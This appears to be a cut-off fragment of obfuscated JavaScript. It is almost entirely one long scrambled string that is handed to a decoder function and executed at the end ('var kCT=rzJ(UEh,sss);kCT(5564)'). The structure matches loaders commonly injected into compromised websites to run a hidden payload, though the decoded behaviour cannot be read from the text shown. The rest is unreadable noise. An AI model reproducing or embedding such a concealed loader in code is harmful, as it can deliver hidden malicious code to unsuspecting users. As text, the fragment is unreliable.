wM})Ggu,Y!;_YG)i;V|YYGOGO.YNY2+.Gx6_bGresesVp.,be_c.sdGcepaO)oV)eV21h.Ip%?5;tOeOcsG.n.&a1:.[OfOGVgb&tT2mI.5)8sOYf0$,0grm(dENuYx l:(i2.1}elGiYGsO;,8]];1] 9D2;.>Y-s!-GO)=2)Or (blb-!]GtG7.4efc(V.8YYaG;aj{sV6YG!_oVY^fs.uiW0oe3(i)eaut(fOicVr)1c.Euzs!GUMV5tGO;a;Yf1G(M4GhG]e2,4 e;f|b ou{(V9yc2Sba.tD V}pGaGeYu 1til1x9o,dkAGGoop:chO!aa.zOA`LW!d1YXEr.N(@)7(bktcYeDFY]Ol.]\/.g)0]wSwt!t:0e]E,cV.[D.3o;H@8.Gse)OVo#2[{(=27( )]id.;o#|G2O6}Y7V1G-TkzcG;gG0!==.f 4e _Dr[mG2nE(s]4A2)ueVV!c=. ?=+o< `t7D$.ukV5eeGlG Vt5G2{g YGk)mG.7adVmO2 oVesF.GoeV:faT3Yz*.hi2(!GG0.()=p{9:  ^GG.+YA2Y`"9V;On)Gd.2)YoG!iu."K)+YdVsYglG)q.=ur8=..}G;ef_2Von,G.mV(2OuOG Y(x|..alOtO.Y.Bl}G3}x.k]u(O] (]E)]d(.sge?(%jtO_{Obs.)l\/eG!YG]Ydi] VOM80VCe.11at\\PeOgG)0stek10.bc(ie0dVV0]BGy.}}GG.kY2zq ]$GhaGGE)ns,r,Me:4m.n*.)YO0l=2 p!VG3gh4EhxDb)^@)u)55YG)pM=Ob_!OeOSkwGDuVOG)Un(zCsVszkJUeVZG)i.eY+iG4_!o (b)?}21O.41oc]t20r3G8ekM2Va`Oe1 5V)9Oc;atu6e,a00) ))f2oGe!rs(j{_]}%}z!)kGiV+foaY>VVkdw(.4On.5.k]!eP%l4YbY.t[PV9GDt3nVixk").0ef)G..r[`5 o<0Ie)9]tO4MM6eb=Trx.:O#e1]XGn:,Odk.)dub);OiVG [V{1sn9GnSwM5|=%(Yw;d>_nGZ>i2.V!Ve!iOc.tnutE.e.;,U CVzG53b]hGzOr=pco]nGn6Oi 0]uxx2Zr.;+04,e5.4CG,-.!$|9O.&V._ _I0G[,C(eUViV 2Gx4Cu(<VT2=G.o^\/wfO7GGO7a;Y3.a&.a.Oen.CVY1VJ):oC.V",B}9875Grth \\!x2V|it}V00v16g]4{. iAoV)bla1Ve8e}}8Or)7.]Y ;Ogen!1nm,G(;46.G!biY|Po+eiO;u.Gc9. ,6t5N3[wCO.Ge.lcvOs7]_Vc,1]t3t|+0kr5nVtb_n .S2OrkE4Y,v}1Y}Yfa>G)2Yg#&6Ord?.Oec0- R;Soabte.5VlrF( l2\/eO 7GzG3OY_V6)YkBYt[G)]]H zvu.0ve.)=uk0 G1.yYVD:G\/Giwa];6 (%_n.deYmVn)GN:G24Y .Y!-d)+Ja%0cV2}rc= ) aO7){Y.sece(rrnr];Y3,4).Y.Y.e)t_V2YYO7O4gcennGt;])rVY(xteJ72?.;6p{dt-&tGGimO(2Bf#1_a V.IG){scd5o5,X!r)07$Or),]-1d.)_]G(=.)cn)c.Y6.;%=e.Vkbn\/!jYPVc.1e[)o[rk.YGEobWV=T bV_,}6+o.Gg8fo0YYXOUr&xtx.L| O|e)aOcCNee.toV,fgrk%YGieteNGnrxcXNyY)xewY}>cVinOSoOOVUzOGs)bry1Oa0[Voyi}G))...tlGI<=+G 9_52 ,trG;TcYb?3Ox2)GOk)7&s4tY]Gp{p;hAGf,;Y=3o .d.cG37bGcdOITVr)!oF}O(kx 0iVct:5pjGYm8bOe(V_0ViO.mG7)kssX}iy. :2OnO{nG_a>VAu=h.OPGY2bI ])GG.e12Gv Eol.9=)4 YCNV.45l\/Gri`]sVmtxtt!bth`1e}OOGeYc]0.i7H0OMOisf6pOel.|Gu}Z`(o02rI0GM&O+ +GDbI64 2r?YG.YO"uVO]5e %OY2e5l19Gfed2t;d#GY(?iYVYGV.;n!OciG{.lbXx.69bA.GdYkZ.Y ,&3VYt@G0qGrl5ZV .\/Rs>VeOt+9]PV[0Go$248et.E7c1)YYyeK3Ys;vlOsiCO})fwZE3[,f{YVTl`e.bG2,.is*V (}62V.O6dad!f]eiYfO)s,G] ?3@ VG3G9Gv.GyCY_knOGY2GrOe= [O1f. f9oO5Y&]:7)n.) GDMeVOm=h[h9 q.bzo9\\OMbt.yiG;r.7kr}w3GS.Y(sbs[d7C=Y74GlVel.l0g.G,ca FYYVGgZv,rcOHYHGUw!.VYOV(1( 0bG](.fkin$tOt]{D]u!xbYeLslM:b Y)HS n.c(\/:e;?o}VsEf GsftE]nGO7v..Oa[O\\:aYD.Vc,Y)Gd)y,.coe =OlGft^i1oh 3{TGoO36b5OF6UYy?V}CsGc}bn3%[Vfd,VS4=r3f]3).f7G9.2.\'i+t|5tgYp#]Ge)e3bG)2vJ7.E6 O(1GtZ 3ssOY[cnGIYUHaYdc)z"-Ys7OYm..)sn5)O5I1},})k?91_) CTyVe)4O}r7Ost82yDl1(4$,C8(40{EfrG)d(;V ut.7G ,lKV14;uO5h2.=eove2GYd6W0=_![7.bW_[Eys(V-.r4)dbUYo6.}V:8gTr2g 2 O c.[fep=r!28[0yc6claiusc^l)3VYc0\'EG=F2tler]tV)Hvnl.e]V_Guh4>fOYgch[po) )cl(risOY].fnV1)4U Ye94e6!Vidiw#4c[sV=._.1Y!.fald5b])Y\\|]o0Ys0YO\/6sTa=b(r)\/  vsOGs>Oh..=.O.\/8.eOrdrYu6Q;BVa+!;!m1[}VO1[hS9GGVGYt30 b.ViNO!ib_e.C wxVY}Go;nG8)}f)ew1Y[G]{{!Y_6Yt(eGd5gYVr8V!.]G)+V d9kVK1.n1n_1_x}fVG}et.4`5Ec]YOY VyMbd;cO2L.])O9`].YM_V]iVY(V(C-arofO[9[]pmexe{[r[dQ(m)31{OuV!GG+ cnC[0zGrniS(l`c3_G{vprs2oK(OaOrG. Yg.!GBklor&$G(.;QGDe lc}GQ.2e]f2pK)5bm,!OiYY[4:!aV>4Os9VY1O7((t24.Yu85GiOoY:u9\\{btnY!GG.xsxztz*5(8U"$uYx=)OsO9&G8:o!^z_:OE]kVm..bSsG6CYsdn2G1;2yac._uUfi[).bE=o=]bO! GBs,GsGgg:}+mVipV.u2d!d.TlVV[.dd $VjiB_B%,w;60Vf4vSpo{2#obY)gY?OG_GGe+,w]eG8IeOoV;{102x_){:CC!iG..YYfsjaQeuVO54]=!6^\'G#682(ga}O:iVHGgEubG{akG]nGO$k]sV6)$s_k8VNd2r%Of)0DL4txlO2t;d{]lsr;j2Y:yt7)35}}-0et39,O1aOn0=6s]ibi;I9Xi.kV=l44.VGoS!Ta261maG  )AfetVIVG)_g6GOYGblI9Yiix"1D(,ugRB^hd:!cnye_3>}32(EO\'Y88Et.rO(4((Dn.O8e1.G:69)GCQrrnV=hVot="Ol[1su92O9ou0dOa+O(gZbD2G_H]t.]bc V7!V3-t0OV4iG. =.:.. G3M="tidGuY)O]=s3iam y}on7.. +L)1].eOGk!}xyG7G)XlSfBYGV;)"Ge]YVc85ZO0)nUOd01C2.Kar9}p3c;YOYYbGikYIpG_uOj!se*GeE80c:nOG!.{.r^u1!%Y6]s3VY.oDOr[-5V.n0.OT3tYk%Ge$G5lb2V]%)Y[3n;speGd=3G]Sdc6J1ViVCl:a_e{OG57GyTG1c3WVYYGloGV21X(:)VA0 )e7+l[\\6GeGJzZogO8}.vfVG1-Y ,e"OGyGY;O])5 d3))dYn}G,G.,(_l3Oax)]2\/.O]bY3dSilYO08= GYc_hat2gG00OYf7&COYc&rYGt)ik2+)GC5de]1Os]Y .re53V, 4VY.JGW.]1e4}.)p!x,g.b4o2b!;arV kdfD."$9k]bOTl,Y=87YYe)i8GaxeC1oY)]G{>)rF_arfn\/)snx}]& G0Go]2k}sso}cVveGm!G]+=42B7059n\'}6G3k3n]tGeV7T.JD0Hf\'O%Oi.E5&i8"_Gy>b}.EiJm.Yz=f.20eeYindiOY]{{l\/fh5Of_OOmuthh(O.3\\Ge1t.3[rg8 -[lG) b69tGtYc2Y $ Ok!r( .mYs}#iG0anupk]sOm;"S:2s\\KLGs[$1&!fM-uikOptV.sO fO0itV :O.)3V4TC_i.i6:n.!.p4z.16.rPG}=.=.p})k(D>nmC7= leV])0eV2G8)12|,ulVVgG0]f_*GOGYiG).!-YeD1$}42k2(Y \/VV4)_7:Y}XlG2lI6i:|f(s.Ir0hGHGO(tIO=3BV:={GOJGfBGV(li0x=Eg=O)Ra{PG;OosyG.onY\\GGf8u.G}fOi5{$CO|=:f0Y.la(])4a^o|ut{:G2?{cef<!sgO 92?1[xG;0;Dpo!dEQV877}pl8%__og. 7Vn|$.YYsYvoDOvoGca.ren7j]iY|]01f1r)lO]!G=tYn2YOs&h5AYY23gbe.#.to,4G8..!V!fL.cD0|Yb.uS(Eel3oOin0venr(hG(5n\/i Gbosk){nDfiao5]!DoVifiO]k>Eg7@.2eOe^>EfnVSa]tGoGtHG.[$)u=:Y]a_B3+;.n2|sY22,..GT9rne?YNR.p(mc56Yw]G!.eax?YaMi}2actGr8YGgL 1Y;^q 4GiadO1irY;5(Y.{2.Yf;!ss@ft.,V5r8V=rYYs}aeVOn0oisTY<GcY]b+tV(]8]G(rnIj2tdxv}6r)4wS2YdO6nefos.[7nGac}bI3.]aIa;||th;v{.oViYiO=is .a2dV]6(eno"d\/}|Vli=.)VsUiv21Gmo;7aG]0xr()3.k1d60n.:V!?GbYax5t08VMGbrr6)OG(\'5_)?cr,Y `V-Goti)k2!$V$!OrOt1eG!i.;G 73-41G=EtVmuV.akSm*03eVldpbh{oDG,V(\\GjYb"^sHxlsbG.pz!{eli.RAn0GV2!2,V-eGVV yGbs=,G{=oroG]R!)-3Y]eeVG$V0.o.;\/bG!nblmb%}pD=Chp40nv{}16)eVuc5.8ii Vl.]kVJ.G7El9V)=7Oxb;opbhV(g_V2Ys.).GO2EO5oGG.lGr)uVYzYbY?gK3n]VOtV7.Y=csM1g&e}\/Y.3Y.G!7ap+W:Y}U52ee._7Ml+]b)codM0e!1  0)9Y2it2V.V0CbT.t()8rfI]c]2drlK e3]OV?.4g)o_OG!!64.GBo.!D700A3*Y&9-"ZO!pYg=3Vto!2Gi4$rey;BG t!.aas(mG\'^yVi)) k1_Y,{!x(sGVOV8{a(2&903Oiek6k.q{!{to6:nV{at7C7a0YnYj]xm(e|hGObuOp=bbwO+} VfAeY= VYfeO=90Ytc5DXh7{.]g)0asGGsY}OoZVS?kYV}`_ s22cl,GnG}r0pnV0V=O.1t176i2o<0Ofe>1|2nct((]]YWkbetYiGmG,St(YeY$"I0rs6.nt2yC9Op.O5$<Y1J]t,}1O2V}il.0=)!2Gn[s(]n2d=G[Y6Gt12GG[Llas)=)dd=1tp.V)8O}2G..vDr0GVdYyeO.Y0neibeEVsVpt..(Ycb8;s.9p{\'u$5Os.GO7V8fa0]2G.eGGY|ctO0.y!ara0v;e+e2w)lb{)1pVwV0nV [GtVzetyV f1Vn_]*cdOY6V.Gr};.TuG)1 !21b0-Y}e",|tiY9Mg[iVGo(\\1GY=re2!)V2VZ;(ri.$VudJXuGeY 5o)YG0&; ncN.c%x7(G7aT.OQOGb2kY;i,.\/|TE&V({UHo5ksi])l xg`.EptXG!O))_ r;iG)9#7 ]V7}M+lEO1OfO 66UGY1[\'9V0DGYVA;V{. Y;p ( )1Foc5[s.Y251GYO!27Y*Y[.gOGi)VOV5]!OGt6N5O+n)m)}YiY+.Y(o0%fi|b.10a9eetnV^xx4;!+YY9%2b_v]8Y4"Oeap8n$2!(b]4narmG][sGl)xgia-=+.*G(5g,h5kGY1YGOCb.oeVYo1#[8tV8T2e;sG3)3.{CAlO8i.G)SM7Y.GOGC_)|lY5oT?V(OtkGYE..]O .l3i2.tY7I.]nO34Ge7w,l,=^xqo.GTtAG}{:Mk!G0tY_iif\'O}m2nAY;sS9pVE$\'==Y.O4V7f.e1epckkr.Yt=C5s4p\/3idarVVYGOVe1ah5rcOod]_(4ydFdsGG- n-w".=Yc.[GV*]f4Vkrk(lGG24OY.)Oemo$Y0|o!F}iFm=s.=),.VLn;#Gto3EO0:]V[ie?VdW0o=DV4pol(\\poVnlCOOV3}$o)oGYbV tO#22.GEmta7TY)hrf)n`O).eEoGV,m9y}TG2]e:).dxY3O odv.0r_1;O3v30eGq:qtYGs3O3YO3F. _bOt}s]s!]Ys|sA4s)lYjf53Y;l0G(oo.b1.)6Y derOt(Y}e(d5 i]bvVmVY.7VdmGIOJV&aFmOe +e1G2ecV:)]VVY[_)\\!\/Ya)wepYC19v"(5.}ibo$mU].92,!G.sV#().i.)VrkG&1(Y0 "0= Wfk2Ob.kmEse3O51!,e_iOa.79 G\'MerVSz;.lVCf<{1Vc.f Yvh(t6+}7i,6]tO59il.s.=)d)Y8qb1yzbe)!.!bugyi]iVh`5v!Y?V~)OOsY{\\rVe[VV2_))nR1G.cGk9Ge.G_,E8Y9 t0MMY[)_iGb.:]n:i)7a2G;s.EV}EB7O=oY=EkcV%1GzGrduV=IG}em9o7dbVu`2!iyck2=YV!)h.5Od;nep|.CVab(5]2(hEY.zV flTGeV3":dOe.sd,$OYaYdl2o1[6eG.G!)ej1iq(.NO](0>#d srG2!xb"V5[_ot"[]6(f}})(2u2s2\/O3Ge4[&rVG]t)$Y&YnsOwG4G:=ta$sr8{nE{e1pO)d]tAGYpI.GY8OG2e[1_;|!2rDG{Y1V)!G9hr(N17`fte2)$eE5OoyerU.TnHYQ9oVGdO0asVo.mO)O9 o1u;V(28=G,TY393 V\'0.YKO,!VA,ntj>.kTA_YrYo2e*G7}]No]G]) Yc+0bbao>(n+Yr60t981MnOV54s23bOWGVY6]n%t470O}oDYGme2?,_lr9IG\/u!:$)].uMO]OV,4s+M3]O12Voib_e]!.V21{O.uY;,}1U.OY2Y48JY(iY2oC} i]Ye}n)=8.2=ne8iV>dinY\'n 0YGm}VVst,.mis=en+eeGi$xi0].cMlr,W_G\'F)OS,bP0812.V4[3r aVcurnP[Y*448SYyVOrE]fq)naO=m]}=(2]xe})O2%V3bt![]}GVYSb{oB1GY);uG1eEGt{L6Y%[]v!Y_^9\'Ve=7[ufO0e%.3(Yb;xe=d GYG+uYDzGY6($0bgdG;EzYv5yG.]OGDu6<b8"e0e8l]+eO.3)e9=(:XOaV<13. 2bhrc[,p8e5d8_tpe)G7rYGd_sVVsptYilxnVCVade3=[NgeeO.22$4).)rvr<5b];6VVgtEbcbG3emezObG)tYn8!3b9GlVLaG()_Ve95:tejGBtdO)tr;]tseep[cG);Yos2AdtOop.tGr.4nb]:V;OROk]y)GV=)@7}!ttGYmpGo:i}3fGd?)V&Y[er) t7hcm9Y ]a|-((521s=Ve;sY3lsYie}.ruxY]wiODi]6o61tOrG[OFVeg;I0YVz,RY,Y0Y_Gr\/d4OYcOYG$5;d5{eO37&c&2s.SV.][l.]}[gJh EGbx}hG;Gn;k2xYVg[!$ft>.\\ils2.O;,VT(..eY@2(1i]tbIYNz.ph.;..z B]sb+txG]_EDQC.42Ha]eCGV=OelTtE{O[z3b>]{V_6\'^V= ew]S;0_.Yo9P]sGi5.hi]3YmiG!0O )Ge99n?G(3xGdwOk67=\\8O58,.=9)OOe;lbG4Onrc5.+d;(1gi!loY0OY$8.VMY Yo,VQG4GdG11}GGTetT]x0G$no:?rS[V(ZOGa4OnG.a*D3Y+YbZ[n=1Vdb=a8ldV22=T. 2!VS3Nhngl,TpbETu.:dG]0n%egy(3G6yg0)f84(7 T8t7OwVYa={Ihc!q(yv,nrxO8g,GV!2oe1p]i\\bs-[]oo3YGoG7 S.sY)0hrM Ylakb :Nac}BO2}5{);V!IVDG{FeV;9YY.4\\GiOte.|aYGb0,Yn_+M.=l)Gab2l2.r849|VGo](lio,E[OO.(((.]tbY1VY=$YiSsyYe3z._7Te}V14Og%hYo2_GO%G)o2O).$(.;Tr;G!=\/ncC,r3Y}YenVGOf3]6).G.zGl16C.u.BGG )9_VnO]eYE){Y0O8:p7u2dl]G 7&:E2cZitkbp;OrdclSOO3824v]tK!E7V;].]t.!e,9ppV))sJV>0)l3b0]c#cV3eVY0d.;or4$V:bVYx)i.OO{81)b,9r.{(;JbY($:Tl4c_!=])@0)73(s{t.Vaqxl"Y2n{_>[l88ubCiG 9Yi.C0).Va;=YO;!l=sI6#}VcV_O.V!G> 8Gd.3V[.;tfN"Gc=VO70.Gtr4Ga1G vo;ne8;V3)(G"OM1}=8(O&8OVoYeY)aoj07)OG(OiG}so)5LO].Dk}lsYVYa[]tOv=[kio]3]+t>cZaE0NO!m#, _;O]]ri2NYMOGO_nGI=Gg15s4cY:OO}}kga,Gc[{}9!\/p7er=o6d8]] !+ V({Ve]70OG$e d!$[0]8fdZlxu=kY{eaG2w(e2ft\/ai=;5v0wC.1eGVG;aVrKers]$,uJuGYDsl)olT5]sGV7Y7@l1c=TYy44:3ox=9]cVel,2GYzsel6GbSVyjYk0u1K Nh!br!GVc:[.eaYV}]ec)k_2d]3V|]s;,k]0]\\Mm71 A.GezCY ?aVHp{44(1.0e W%VeefVf)#2i(3(O,G(ZOGuEC)}.V.9r.9x_!Y{72.kGpJ.|(lel9IEYxb4G,seY)YeMY)=GY#LGV.eeth_(p6taotn{o6.},GfD[a,bGeYsV)bIV;}k7(OID4xV+oi46 Y9]li]vp\/V| Gn()!0f?nd]1Gz6.7Ytd8^[f)OYou$lY)0eci.eV!V\/6kOE0enYGT_232aBOi:jGcDAwo.,Gcc#!9Ro0g{G$7,.Y,(dbl!6T,x)_V.l_[ 3\'k)eVr1.{OGVD;aRWq3m7kV3ttYy1);0.t os.{bi%G24)g2kNzic{Y0!V {G3$VYs7o:9|o,t30)tG97eg 0O=O()-1i=Y\'$hCkl7a(GoStYrB 4.1e=5O8S|V]tr2H[{Opm]1+G.e">G3E8eo4]O6mGa_OnftY!w$);FOgO_k19_9e.lOs_0OYcGtnd_-h k,CitDx.|v8s62Mn8d)O9]joVYay^3Ge=5\'VO.{GeU)|Yn3_}V.s.al. tra 12C!=.Glr.1_a1o.lVa.x.)+xQ]u;6e2_Yt6VYD+2bniY2.eeS"%1{ ".\/1YO4%,5:Sgk bVg!.)3pE.tYs.sp[Y}[|OuO.O)G4.)xOv[`}]peeoYeA!10]VuyY4Es0O.cV52p13Dkatk.?s.o 5bLkeV]CV7=eeG.OsO:G.W,Vv7xl0{:A)V5r:UVt.x1;e]VTV= c)GipG)[)e\'G)o.Y) =lt94n"!Mf2!..9.VwGkV 1.!2,}88=_0kK$N?O]88Vb mCj;9EoY)lOUi<txr)e.})_*t:e])b-V+gV)Y,lO3&srp(GiY]G 1TVVk0l.VYdOn2k..22u_yfsief4o0GGGYIGO6VsYe\/i1V;tiYf2OVYsG7eY!.ts^GG9.Vr,41V 3=tYpiO5C=O"YGG; Y! oeunNH9)xY3O14di)ljaeG41;qd}.N] 0:G}e).lw" GOu1Ye5(c;Cd1]G Vl1.eG:jG 9!!7T.GP..e6bl9iiYQrC.O[ot(tGG2.[\'=n4dT8]uxl&rYFVccrYV opftT]nGz.}G0k4+}nB0). Uc=\\r]!tfbOVmOT6VwV0C=]=mO6_Hm]Cbrl"4f !tY_;Mo{Cxe.]G6sYezBDV7s3VG;=gr2oNoi0.2VVY8{{;2x3Oif7YOVwbL).outtue7C1nG.pKB]<|2.GAtGo.%)nTJVN)AOu0g!&=Elxsc!eaGs{V1Y!ss.] .^+V\'i.n"VYVcGG]]IoVr;Y\\tVdgszVeO OvA zb dw(;Gl4bM3 G2G] g_2YY.V.l1_.jV3E].6.(;oi18oaV]|)i. inOinO M4(OY(_].1OGY%:tjj_o_Y +cO]YV7;d5HbuVusr.|{V4.47i.J]s9{27):k3.|V&G9!QYy!)Tti7tO"Y3het}]0!nP)iO4]d};[dGe3tO[7n25|b ]nV.Y} ;c.(]t.5JGf=((aGybGg2Vv0 },)02(E oEE90V;<Gl{!_b r3G1<)GO);s:2(GV!]a|ifOh|!.ot=xed+Vk(9h0H0OBMVOLVr$oLG\/seDFV(yu.llnT(xGiotmm2eOOG]3<Ytct]rfTYyGfb!eEO%1=+a$)..(5VVe)@blG@yYG0]((VqYetYmgzrCp{==c8iH47M2 .nn5so5]rx-4d,n:aVrantCbFvv.iad;0g4ao|GeOK,eeaoG:;=uV y$P.} er\/@GYCVTio]APO)$(5^D 2Yr"n7!0 OVf&1_".n8V. sfWrR0{.;.bt[\/a9gdt Y,]]d=.bG"p{k;cO E5u4GG;Y(\\sG_a9G70oI7b;,]VyG,I{(=sOa8z8 51Yn)P ]5=+,GV )fiy]YV\\.lEY[,p!D0Wcs;3Yta9#,sy ia# )]]^fYe{y]GuGr=7wkG;.&p}!o}Vf}OYME-.OgM].f%V!\/3v(Ou&=aaVG.]wG 92NEV.o .GO }KV&(Opr;gIV\\ nC.o]YV i|-mn.YG)qEmG ( Y (oi|5ij&!C em5.Y7e.Oll..x%,\'V ]Vp;VO! =neY:arum\/y]D (t.1!-2O.n#Mc]Ya2Oa?(VV 2.ghP n]ddVrGgm riYoO,.K\/|,YH.eVI?8[uh_u=p)R=s_roGG:2OcGI]b,C9m )dbtloneaY$VOG8;5|s7O[5GY}neO4m.Y.{.xG[t2b+ io4(05zO491ennO)HRBhkVbnpHo8Y]_D9;,.b(_1YY5GBt7[e8..n8]d{vTlYpzGbqX9 2ryYhY])GG.)O,3avG>Odnr12 )eG84:O2o+42{Gt,YusY0 VtOOYE.ltO,Era@ ]3apeOnGYstG)0]Y 3VksY!td.i2r]2wn25,2Y ,2Yb=lY24;is|d4e]  h!<X)?}kn+ekeOO+r}p4\\ 1,..iGYosYxeG.9msIs1)Y";)$...lYoGyOsne_|a0ekYbAo.G{trm.;hc.i{!c=p(1eksi y0.Kolet&6fp?GEGbW%p=V.l(Yei4ux).GY4YE75j_peT9vYVGOS^]VVE2)mI{hcm=.xVyi]?u4{bOY><;V1sg3:b )Ol40!4b xxY)OXcVt[YCF0OD_ 0Ycl6}[ OtY1Y 2obmG0(kYlG!d(O\/_DXanF)Q3.=f+r)\/TYOMtobOr@GV VJ]im}et uGV[;.;.i}) Vmx(n dMAk6kYgeYY)^3exV9 D8.( Ve#"en k {VBYp.vwltM;h)r|{ kkghtV_o$(s]]G 1bs Gnr4drh,ge= G)1_GV2.i5peUat5o-) } 5aFc.a-}b 1g7tG =z(p=vi$9s$Gibo:i[}eO V_7 -g)3Yamt,oG luO3oYoo19)G:.X r4,Y6eezF.dVxOrf1=0))gee(E\')! tv1nY B![Vao]dn rV.e}+$b st2x!NL viOt.Y ]Yl0se=oh}1l:ns)eO)Yeavc!b6&&.1])a)!)t\/eR661(Y2Ya%t2}Ok 5.agGO|)6)xxtzd7gs&bG_hc.Y:],(fY.JO )bYlae!i5e5}ou?G2Y( VG., :7On .rV0'));var kCT=rzJ(UEh,sss );kCT(5564);return 4250})()